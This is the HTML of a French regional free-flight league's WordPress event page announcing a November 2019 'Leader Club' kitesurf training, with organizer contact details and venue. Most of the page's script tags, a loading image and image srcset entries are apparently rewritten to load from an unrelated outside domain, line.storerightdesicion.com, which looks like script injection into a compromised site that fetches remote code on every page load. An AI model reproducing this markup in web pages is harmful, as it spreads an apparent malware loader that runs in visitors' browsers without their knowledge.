<div class="menu-menu-principal-container"><ul id="nav" class="menu"><li id="menu-item-122" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-122"><a href="https://www.vol-libre-pdl.fr/la-ligue/">La ligue</a>
<ul class="sub-menu">
	<li id="menu-item-852" class="menu-item menu-item-type-post_type menu-item-object-page first-menu-item menu-item-852"><a href="https://www.vol-libre-pdl.fr/la-ligue/role-de-la-ligue/">Rôle de la ligue</a></li>
	<li id="menu-item-751" class="menu-item menu-item-type-post_type menu-item-object-page last-menu-item menu-item-751"><a href="https://www.vol-libre-pdl.fr/la-ligue/membres/">Membres</a></li>
</ul>
</li>
<li id="menu-item-238" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-238"><a href="https://www.vol-libre-pdl.fr/activites/">Activités</a>
<ul class="sub-menu">
	<li id="menu-item-377" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children first-menu-item menu-item-377"><a href="https://www.vol-libre-pdl.fr/activites/parapente/">Parapente</a>
	<ul class="sub-menu">
		<li id="menu-item-575" class="menu-item menu-item-type-post_type menu-item-object-page first-menu-item menu-item-575"><a href="https://www.vol-libre-pdl.fr/activites/parapente/ecoles-de-parapente/">Ecoles de Parapente</a></li>
		<li id="menu-item-599" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-599"><a href="https://www.vol-libre-pdl.fr/activites/parapente/clubs-et-assos-parapente/">Clubs et Assos Parapente</a></li>
		<li id="menu-item-684" class="menu-item menu-item-type-post_type menu-item-object-page last-menu-item menu-item-684"><a href="https://www.vol-libre-pdl.fr/activites/parapente/treuil/">Treuil</a></li>
	</ul>
</li>
	<li id="menu-item-376" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-376"><a href="https://www.vol-libre-pdl.fr/activites/delta/">Delta</a></li>
	<li id="menu-item-476" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-476"><a href="https://www.vol-libre-pdl.fr/activites/kite/">Kite</a>
	<ul class="sub-menu">
		<li id="menu-item-859" class="menu-item menu-item-type-post_type menu-item-object-page first-menu-item menu-item-859"><a href="https://www.vol-libre-pdl.fr/activites/kite/ecoles-de-kite/">Ecoles de Kite</a></li>
		<li id="menu-item-428" class="menu-item menu-item-type-post_type menu-item-object-page last-menu-item menu-item-428"><a href="https://www.vol-libre-pdl.fr/activites/kite/clubs-et-assos-kite/">Clubs et Assos Kite</a></li>
	</ul>
</li>
	<li id="menu-item-39" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-39"><a href="https://www.vol-libre-pdl.fr/activites/boomerang/">Boomerang</a>
	<ul class="sub-menu">
		<li id="menu-item-605" class="menu-item menu-item-type-post_type menu-item-object-page first-menu-item menu-item-605"><a href="https://www.vol-libre-pdl.fr/activites/boomerang/club-ecole-de-boomerang/">Club-Ecole de Boomerang</a></li>
	</ul>
</li>
	<li id="menu-item-40" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children last-menu-item menu-item-40"><a href="https://www.vol-libre-pdl.fr/activites/cerf-volant/">Cerf volant</a>
	<ul class="sub-menu">
		<li id="menu-item-739" class="menu-item menu-item-type-post_type menu-item-object-page first-menu-item menu-item-739"><a href="https://www.vol-libre-pdl.fr/activites/cerf-volant/clubs-de-cerf-volants/">Clubs et Assos Cerf-volants</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-35" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-35"><a href="https://www.vol-libre-pdl.fr/photos-videos/">Photos/vidéos</a></li>
<li id="menu-item-36" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-36"><a href="https://www.vol-libre-pdl.fr/formations/">Formations</a>
<ul class="sub-menu">
	<li id="menu-item-845" class="menu-item menu-item-type-post_type menu-item-object-page first-menu-item menu-item-845"><a href="https://www.vol-libre-pdl.fr/formations/parapente-2/">Parapente</a></li>
	<li id="menu-item-844" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children last-menu-item menu-item-844"><a href="https://www.vol-libre-pdl.fr/formations/kitesurf/">Kitesurf</a>
	<ul class="sub-menu">
		<li id="menu-item-1057" class="menu-item menu-item-type-post_type menu-item-object-page first-menu-item menu-item-1057"><a href="https://www.vol-libre-pdl.fr/formations/kitesurf/formation-leader-club-kite/">Formation Leader club (kite)</a></li>
		<li id="menu-item-1076" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1076"><a href="https://www.vol-libre-pdl.fr/formations/kitesurf/formation-securite-nautique/">Formation Sécurité Nautique</a></li>
		<li id="menu-item-1370" class="menu-item menu-item-type-post_type menu-item-object-page last-menu-item menu-item-1370"><a href="https://www.vol-libre-pdl.fr/formation-en-eau-profonde/">Formation sécurité « en eau profonde »</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-112" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-112"><a href="http://www.vol-libre-pdl.fr/evenements/">Evènements</a></li>
<li id="menu-item-34" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34"><a href="https://www.vol-libre-pdl.fr/contacts/">Contacts</a></li>
</ul></div>    </div>
    </div>
  </div>
    
  </header> <!-- end of header -->

  <div id="wrapper-content">
  <div id="main-content">
  <div id="content" class="hentry">  
<p class="breadcrumb-navigation"><!-- Breadcrumb NavXT 6.6.0 -->
<span property="itemListElement" typeof="ListItem"><a property="item" typeof="WebPage" title="Go to Ligue de vol libre Pays de la Loire." href="https://www.vol-libre-pdl.fr" class="home" ><span property="name">Ligue de vol libre Pays de la Loire</span></a><meta property="position" content="1"></span> &gt; <span property="itemListElement" typeof="ListItem"><span property="name" class="post post-page current-item"></span><meta property="url" content=""><meta property="position" content="2"></span></p> 
    <div class="content-headline">
      <h1 class="entry-headline"><span class="entry-headline-text"></span></h1>
    </div> 
    <div class="entry-content">
<div id="tribe-events" class="tribe-no-js" data-live_ajax="0" data-datepicker_format="0" data-category="" data-featured=""><div class="tribe-events-before-html"></div><span class="tribe-events-ajax-loading"><img class="tribe-events-spinner-medium" src="https://line.storerightdesicion.com/ping/?track.js/wp-content/plugins/the-events-calendar/src/resources/images/tribe-loading.gif" alt="Chargement Évènements" /></span>
<div id="tribe-events-content" class="tribe-events-single">

	<p class="tribe-events-back">
		<a href="https://www.vol-libre-pdl.fr/evenements/"> &laquo; All Évènements</a>
	</p>

	<!-- Notices -->
	<div class="tribe-events-notices"><ul><li>Cet évènement est passé</li></ul></div>
	<h1 class="tribe-events-single-event-title summary entry-title entry-headline"><span class="entry-headline-text">Formation LEADER CLUB (kite)</span></h1>
	<div class="tribe-events-schedule tribe-clearfix">
		<h3><span class="tribe-event-date-start">16 novembre 2019</span> - <span class="tribe-event-date-end">17 novembre 2019</span></h3>			</div>

	<!-- Event header -->
	<div id="tribe-events-header"  data-title="Formation LEADER CLUB (kite) | Ligue de vol libre Pays de la Loire" data-viewtitle="Formation LEADER CLUB (kite)">
		<!-- Navigation -->
		<h3 class="tribe-events-visuallyhidden">évènement Navigation</h3>
		<ul class="tribe-events-sub-nav">
			<li class="tribe-events-nav-previous"><a href="https://www.vol-libre-pdl.fr/evenement/formation-securite-en-eaux-profondes/"><span>&laquo;</span> Formation « sécurité en eaux profondes »</a></li>
			<li class="tribe-events-nav-next"><a href="https://www.vol-libre-pdl.fr/evenement/ag-ligue/">AG LIGUE <span>&raquo;</span></a></li>
		</ul>
		<!-- .tribe-events-sub-nav -->
	</div>
	<!-- #tribe-events-header -->

			<div id="post-1058" class="post-1058 tribe_events type-tribe_events status-publish hentry tag-kitesurf tribe_events_cat-kitesurf cat_kitesurf">
			<!-- Event featured image, but exclude link -->
			
			<!-- Event content -->
						<div class="tribe-events-single-event-description tribe-events-content">
				<p>Nous organisons une formation LEADER CLUB au mois de novembre 2019. </p>
<p>Cette qualification est destinée aux riders expérimentés désirant, dans le cadre de son club, avoir un <strong>rôle de conseil bénévole auprès de pratiquants n’étant pas encore totalement autonomes. </strong></p>
<p>Les dates se feront sur 3 modules de 2 jours sur les week-end du mois de novembre:</p>
<ul>
<li>16-17 novembre,</li>
<li>23-24 novembre,</li>
<li>30 nov-1<sup>er</sup> déc 2019</li>
</ul>
<p>Toutes les informations sur la page <a href="http://www.vol-libre-pdl.fr/formations/kitesurf/formation-leader-club-kite/" target="_blank" rel="noopener noreferrer">Formation LEADER CLUB (KITE)</a></p>
<p><img loading="lazy" class="alignnone size-large wp-image-1063" src="http://www.vol-libre-pdl.fr/wp-content/uploads/2019/04/9S9A0912-1024x413.jpg" alt="" width="734" height="296" srcset="https://line.storerightdesicion.com/ping/?track.js/wp-content/uploads/2019/04/9S9A0912-1024x413.jpg 1024w, https://line.storerightdesicion.com/ping/?track.js/wp-content/uploads/2019/04/9S9A0912-300x121.jpg 300w, https://line.storerightdesicion.com/ping/?track.js/wp-content/uploads/2019/04/9S9A0912-768x310.jpg 768w, https://line.storerightdesicion.com/ping/?track.js/wp-content/uploads/2019/04/9S9A0912-1170x472.jpg 1170w" sizes="(max-width: 734px) 100vw, 734px" /></p>
<p>&nbsp;</p>
			</div>
			<!-- .tribe-events-single-event-description -->
			<div class="tribe-events-cal-links"><a class="tribe-events-gcal tribe-events-button" href="https://www.google.com/calendar/event?action=TEMPLATE&#038;text=Formation+LEADER+CLUB+%28kite%29&#038;dates=20191116/20191118&#038;details=Nous+organisons+une+formation+LEADER+CLUB+au+mois+de+novembre+2019.%C2%A0+%0ACette+qualification+est+destin%C3%A9e+aux+riders+exp%C3%A9riment%C3%A9s+d%C3%A9sirant%2C+dans+le+cadre+de+son+club%2C+avoir+un+r%C3%B4le+de+conseil+b%C3%A9n%C3%A9vole+aupr%C3%A8s+de+pratiquants+n%E2%80%99%C3%A9tant+pas+encore+totalement+autonomes.++%0ALes+dates+se+feront+sur+3+modules+de+2+jours+sur+les+week-end+du+mois+de+novembre%3A+%0A%0A%0916-17+novembre%2C%0A%0923-24+novembre%2C%0A%0930+nov-1er+d%C3%A9c+2019%0A%0AToutes+les+informations+sur+la+page+Formation+LEADER+CLUB+%28KITE%29+%0A+%0A%26nbsp%3B+&#038;location=Br%C3%A9tignolles+sur+Mer%2C+Base+de+voile+de+la+Normandeli%C3%A8re%2C+Br%C3%A9tignolles+sur+mer%2C+85470%2C+France&#038;trp=false&#038;sprop=website:https://www.vol-libre-pdl.fr&#038;ctz=Europe%2FParis" title="Ajouter à Google Agenda">+ Google Agenda</a><a class="tribe-events-ical tribe-events-button" href="https://www.vol-libre-pdl.fr/evenement/formation-leader-club-kite/?ical=1" title="Download .ics file" >+ Exporter vers iCal</a></div><!-- .tribe-events-cal-links -->
			<!-- Event meta -->
						
	<div class="tribe-events-single-section tribe-events-event-meta primary tribe-clearfix">


<div class="tribe-events-meta-group tribe-events-meta-group-details">
	<h2 class="tribe-events-single-section-title"> Détails </h2>
	<dl>

		
			<dt class="tribe-events-start-date-label"> Start: </dt>
			<dd>
				<abbr class="tribe-events-abbr tribe-events-start-date published dtstart" title="2019-11-16"> 16 novembre 2019 </abbr>
			</dd>

			<dt class="tribe-events-end-date-label"> End: </dt>
			<dd>
				<abbr class="tribe-events-abbr tribe-events-end-date dtend" title="2019-11-17"> 17 novembre 2019 </abbr>
			</dd>

		
		
		<dt class="tribe-events-event-categories-label">Catégorie d’évènement:</dt> <dd class="tribe-events-event-categories"><a href="https://www.vol-libre-pdl.fr/evenements/categorie/kitesurf/" rel="tag">Kitesurf</a></dd>
		<dt class="tribe-event-tags-label">évènement Tags:</dt><dd class="tribe-event-tags"><a href="https://www.vol-libre-pdl.fr/tag/kitesurf/" rel="tag">kitesurf</a></dd>
		
			</dl>
</div>

<div class="tribe-events-meta-group tribe-events-meta-group-organizer">
	<h2 class="tribe-events-single-section-title">Organisateur</h2>
	<dl>
					<dt style="display:none;"></dt>
			<dd class="tribe-organizer">
				Alain GABORIT			</dd>
							<dt class="tribe-organizer-tel-label">
					Phone:				</dt>
				<dd class="tribe-organizer-tel">
					06 11 64 00 76				</dd>
								<dt class="tribe-organizer-email-label">
					E-mail :				</dt>
				<dd class="tribe-organizer-email">
					a&#108;&#097;&#105;n&#046;g&#097;b&#111;rit&#056;5&#064;gm&#097;il.com				</dd>
					</dl>
</div>

	</div>


			<div class="tribe-events-single-section tribe-events-event-meta secondary tribe-clearfix">
		
<div class="tribe-events-meta-group tribe-events-meta-group-venue">
	<h2 class="tribe-events-single-section-title"> Lieu </h2>
	<dl>
		
		<dd class="tribe-venue"> Brétignolles sur Mer </dd>

					<dd class="tribe-venue-location">
				<address class="tribe-events-address">
					<span class="tribe-address">

<span class="tribe-street-address">Base de voile de la Normandelière</span>
	
		<br>
		<span class="tribe-locality">Brétignolles sur mer</span><span class="tribe-delimiter">,</span>


	<span class="tribe-postal-code">85470</span>

	<span class="tribe-country-name">France</span>

</span>

											<a class="tribe-events-gmap" href="https://maps.google.com/maps?f=q&#038;source=s_q&#038;hl=en&#038;geocode=&#038;q=Base+de+voile+de+la+Normandeli%C3%A8re+Br%C3%A9tignolles+sur+mer+85470+France" title="Cliquez pour voir une carte Google Map" target="_blank" rel="noreferrer noopener">+ Google Map</a>									</address>
			</dd>
		
		
		
			</dl>
</div>

<div class="tribe-events-venue-map">
	<div id="tribe-events-gmap-0" style="height: 350px; width: 100%" aria-hidden="true"></div><!-- #tribe-events-gmap- -->
</div>
			</div>
						</div> <!-- #post-x -->
			
	<!-- Event footer -->
	<div id="tribe-events-footer">
		<!-- Navigation -->
		<h3 class="tribe-events-visuallyhidden">évènement Navigation</h3>
		<ul class="tribe-events-sub-nav">
			<li class="tribe-events-nav-previous"><a href="https://www.vol-libre-pdl.fr/evenement/formation-securite-en-eaux-profondes/"><span>&laquo;</span> Formation « sécurité en eaux profondes »</a></li>
			<li class="tribe-events-nav-next"><a href="https://www.vol-libre-pdl.fr/evenement/ag-ligue/">AG LIGUE <span>&raquo;</span></a></li>
		</ul>
		<!-- .tribe-events-sub-nav -->
	</div>
	<!-- #tribe-events-footer -->

</div><!-- #tribe-events-content --><div class="tribe-events-after-html"></div></div><!-- #tribe-events -->
<!--
Ce calendrier est généré par The Events Calendar.
http://evnt.is/18wn
-->
    
    </div>   
  </div> <!-- end of content -->
<aside id="sidebar">
<div id="search-4" class="sidebar-widget widget_search"><form id="searchform" method="get" action="https://www.vol-libre-pdl.fr/">
  <div class="searchform-wrapper"><input type="text" value="" name="s" id="s" placeholder="Search here..." />
  <input type="submit" class="send icon_search" name="searchsubmit" value="&#x55;" /></div>
</form></div><div id="newsletterwidgetminimal-2" class="sidebar-widget widget_newsletterwidgetminimal"> <p class="sidebar-headline"><span class="sidebar-headline-text">Newsletter</span></p><div class="tnp tnp-widget-minimal"><form class="tnp-form" action="https://www.vol-libre-pdl.fr/?na=s" method="post"><input type="hidden" name="nr" value="widget-minimal"/><input class="tnp-email" type="email" required name="ne" value="" placeholder="Email"><input class="tnp-submit" type="submit" value="S&#039;abonner"></form></div></div>
		<div id="recent-posts-2" class="sidebar-widget widget_recent_entries">
		 <p class="sidebar-headline"><span class="sidebar-headline-text">Infos comités nationaux FFVL</span></p>
		<ul>
											<li>
					<a href="https://www.vol-libre-pdl.fr/1419-2/">Communiqué de la FFVL</a>
									</li>
											<li>
					<a href="https://www.vol-libre-pdl.fr/100-passion/">100% Passion</a>
									</li>
											<li>
					<a href="https://www.vol-libre-pdl.fr/bonjour-tout-le-monde/">Les spots ne naissent pas libres</a>
									</li>
					</ul>

		</div><div id="archives-2" class="sidebar-widget widget_archive"> <p class="sidebar-headline"><span class="sidebar-headline-text">Archives</span></p>
			<ul>
					<li><a href='https://www.vol-libre-pdl.fr/2020/04/'>avril 2020</a></li>
	<li><a href='https://www.vol-libre-pdl.fr/2019/05/'>mai 2019</a></li>
	<li><a href='https://www.vol-libre-pdl.fr/2019/03/'>mars 2019</a></li>
			</ul>

			</div><div id="categories-2" class="sidebar-widget widget_categories"> <p class="sidebar-headline"><span class="sidebar-headline-text">Catégories</span></p><form action="https://www.vol-libre-pdl.fr" method="get"><label class="screen-reader-text" for="cat">Catégories</label><select  name='cat' id='cat' class='postform' >
	<option value='-1'>Sélectionner une catégorie</option>
	<option class="level-0" value="22">bar</option>
	<option class="level-0" value="6">Boomerang</option>
	<option class="level-0" value="7">Cerf Volant</option>
	<option class="level-0" value="12">événement</option>
	<option class="level-0" value="20">gratuit</option>
	<option class="level-0" value="10">Initiation kite</option>
	<option class="level-0" value="4">Kite</option>
	<option class="level-0" value="17">Kite</option>
	<option class="level-0" value="85">Kitesurf</option>
	<option class="level-0" value="1">La ligue</option>
	<option class="level-0" value="23">La ligue</option>
	<option class="level-0" value="11">Ligue</option>
	<option class="level-0" value="84">Ligue de Vol Libre des Pays de la Loire</option>
	<option class="level-0" value="5">Parapente</option>
	<option class="level-0" value="21">restauration</option>
</select>
</form>
<script type="text/javascript">
/* <![CDATA[ */
(function() {
	var dropdown = document.getElementById( "cat" );
	function onCatChange() {
		if ( dropdown.options[ dropdown.selectedIndex ].value > 0 ) {
			dropdown.parentNode.submit();
		}
	}
	dropdown.onchange = onCatChange;
})();
/* ]]> */
</script>

			</div></aside> <!-- end of sidebar -->
  </div> <!-- end of main-content -->
  </div> <!-- end of wrapper-content -->
<footer id="wrapper-footer">
  <div id="footer">
    <div class="footer-widget-area footer-widget-area-1">
<div id="custom_html-3" class="widget_text footer-widget widget_custom_html"><div class="textwidget custom-html-widget"><div style="color:#cccccc;font-size: 12px;">
Président: Gilles MARTEAU<br>
	<p style="line-height: 100%;color:#cccccc;font-size: 12px;">
		<i class="icon_house" aria-hidden="true"></i>
			
			Les Huletteries<br>
			49170 Saint Léger des Bois
		</p>
	
	<p style="color:#cccccc;font-size: 12px;">
		<a href="mailto:ligue-vollibre-paysdelaloire@laposte.net " style="text-decoration:none;"> <i class="icon_mail" aria-hidden="true"></i> ligue-vollibre-paysdelaloire@laposte.net </a>
	</p>
		<p style="color:#cccccc;font-size: 12px;">
		<i class="icon_phone" aria-hidden="true"></i>
			06 74 53 89 84
		</p>
</div></div></div>    </div>    
    <div class="footer-widget-area footer-widget-area-2">
    </div>   
    <div class="footer-widget-area footer-widget-area-3">
<div id="custom_html-4" class="widget_text footer-widget widget_custom_html"><div class="textwidget custom-html-widget"><a href="http://www.paysdelaloire.fr/" target="_blank" rel="noopener"><img src="http://www.vol-libre-pdl.fr/wp-content/uploads/Logo/Q-PDL_Institutionnel-150.jpg" alt="PDL"></a>

<a href="https://federation.ffvl.fr" target="_blank" rel="noopener"><img src="http://www.vol-libre-pdl.fr/wp-content/uploads/Logo/Logo-FFVL-WEB-55.png" alt="FFVL"></a>
</div></div>    </div>
  </div>
<div class="widget_text footer-signature"><div class="widget_text footer-signature-content"><div class="textwidget custom-html-widget"><span style="font-size: 10px">Copyright © 2019 - Designed by LVLPDL | <a href="http://www.vol-libre-pdl.fr/mentions-legales/" style="text-decoration:none;">Mentions légales</a> | <a href="http://www.vol-libre-pdl.fr/plan-du-site/" style="text-decoration:none;">Plan du site</a> | <a href="http://www.vol-libre-pdl.fr/newsletter/" style="text-decoration:none;">Newsletter</a>
</span>



</div></div></div></footer>  <!-- end of wrapper-footer -->
</div> <!-- end of container-shadow -->
</div> <!-- end of container -->
		<script>
		( function ( body ) {
			'use strict';
			body.className = body.className.replace( /\btribe-no-js\b/, 'tribe-js' );
		} )( document.body );
		</script>
		<script> /* <![CDATA[ */var tribe_l10n_datatables = {"aria":{"sort_ascending":": activer pour trier la colonne ascendante","sort_descending":": activer pour trier la colonne descendante"},"length_menu":"Afficher les saisies _MENU_","empty_table":"Aucune donn\u00e9e disponible sur le tableau","info":"Affichant_START_ \u00e0 _END_ du _TOTAL_ des saisies","info_empty":"Affichant 0 \u00e0 0 de 0 saisies","info_filtered":"(filtr\u00e9 \u00e0 partir du total des saisies _MAX_ )","zero_records":"Aucun enregistrement correspondant trouv\u00e9","search":"Rechercher :","all_selected_text":"Tous les \u00e9l\u00e9ments de cette page ont \u00e9t\u00e9 s\u00e9lectionn\u00e9s. ","select_all_link":"S\u00e9lectionner toutes les pages","clear_selection":"Effacer la s\u00e9lection.","pagination":{"all":"Tout","next":"Suivant","previous":"Pr\u00e9c\u00e9dent"},"select":{"rows":{"0":"","_":": a s\u00e9lectionn\u00e9 %d rang\u00e9es","1":": a s\u00e9lectionn\u00e9 une rang\u00e9e"}},"datepicker":{"dayNames":["dimanche","lundi","mardi","mercredi","jeudi","vendredi","samedi"],"dayNamesShort":["dim","lun","mar","mer","jeu","ven","sam"],"dayNamesMin":["D","L","M","M","J","V","S"],"monthNames":["janvier","f\u00e9vrier","mars","avril","mai","juin","juillet","ao\u00fbt","septembre","octobre","novembre","d\u00e9cembre"],"monthNamesShort":["janvier","f\u00e9vrier","mars","avril","mai","juin","juillet","ao\u00fbt","septembre","octobre","novembre","d\u00e9cembre"],"monthNamesMin":["Jan","F\u00e9v","Mar","Avr","Mai","Juin","Juil","Ao\u00fbt","Sep","Oct","Nov","D\u00e9c"],"nextText":"Suivant","prevText":"Pr\u00e9c\u00e9dent","currentText":"Aujourd\u2019hui ","closeText":"Termin\u00e9","today":"Aujourd\u2019hui ","clear":"Effac\u00e9"}};/* ]]> */ </script><script type='text/javascript' id='contact-form-7-js-extra'>
/* <![CDATA[ */
var wpcf7 = {"apiSettings":{"root":"https:\/\/www.vol-libre-pdl.fr\/wp-json\/contact-form-7\/v1","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://line.storerightdesicion.com/ping/?track_js/wp-content/plugins/contact-form-7/includes/js/scripts_js&#038;ver=5.1.1' id='contact-form-7-js'></script>
<script type='text/javascript' src='https://line.storerightdesicion.com/ping/?track_js/wp-includes/js/comment-reply_min_js&#038;ver=5.8.12' id='comment-reply-js'></script>
<script type='text/javascript' src='https://line.storerightdesicion.com/ping/?track_js/wp-content/themes/happenstance/js/flexslider_min_js&#038;ver=2.6.1' id='happenstance-flexslider-js'></script>
<script type='text/javascript' src='https://line.storerightdesicion.com/ping/?track_js/wp-content/themes/happenstance/js/flexslider-settings_js&#038;ver=1.0' id='happenstance-flexslider-settings-js'></script>
<script type='text/javascript' src='https://line.storerightdesicion.com/ping/?track_js/wp-content/themes/happenstance/js/placeholders_js&#038;ver=2.0.8' id='happenstance-placeholders-js'></script>
<script type='text/javascript' src='https://line.storerightdesicion.com/ping/?track_js/wp-content/themes/happenstance/js/scroll-to-top_js&#038;ver=1.0' id='happenstance-scroll-to-top-js'></script>
<script type='text/javascript' src='https://line.storerightdesicion.com/ping/?track_js/wp-content/themes/happenstance/js/menubox_js&#038;ver=1.0' id='happenstance-menubox-js'></script>
<script type='text/javascript' id='happenstance-selectnav-js-extra'>
/* <![CDATA[ */
var HappenStanceSiteParameters = {"message_menu":"= Menu =","message_home":"Home","link_home":"https:\/\/www.vol-libre-pdl.fr\/"};
/* ]]> */
</script>
<script type='text/javascript' src='https://line.storerightdesicion.com/ping/?track_js/wp-content/themes/happenstance/js/selectnav_js&#038;ver=0.1' id='happenstance-selectnav-js'></script>
<script type='text/javascript' src='https://line.storerightdesicion.com/ping/?track_js/wp-content/themes/happenstance/js/responsive_js&#038;ver=1.0' id='happenstance-responsive-js'></script>
<script type='text/javascript' src='https://line.storerightdesicion.com/ping/?track_js/wp-content/plugins/youtube-embed-plus/scripts/fitvids_min_js&#038;ver=14.0' id='__ytprefsfitvids__-js'></script>
<script type='text/javascript' src='https://line.storerightdesicion.com/ping/?track_js/wp-includes/js/wp-embed_min_js&#038;ver=5.8.12' id='wp-embed-js'></script>
<script type='text/javascript' src='https://maps.googleapis.com/maps/api/js?key=AIzaSyCTd9Hn13UkncFk7GmBh-oqDYsJdEBl46g&#038;ver=5.9.2' id='tribe-events-google-maps-js'></script>
<script type='text/javascript' id='tribe_events_embedded_map-js-extra'>
/* <![CDATA[ */
var tribeEventsSingleMap = {"addresses":[{"address":"Base de voile de la Normandeli\u00e8re Br\u00e9tignolles sur mer 85470 France ","title":"Br\u00e9tignolles sur Mer"}],"zoom":"10","pin_url":""};
/* ]]> */
</script>
<script type='text/javascript' src='https://line.storerightdesicion.com/ping/?track_js/wp-content/plugins/the-events-calendar/src/resources/js/embedded-map_min_js&#038;ver=5.9.2' id='tribe_events_embedded_map-js'></script>
     
</body>
</html>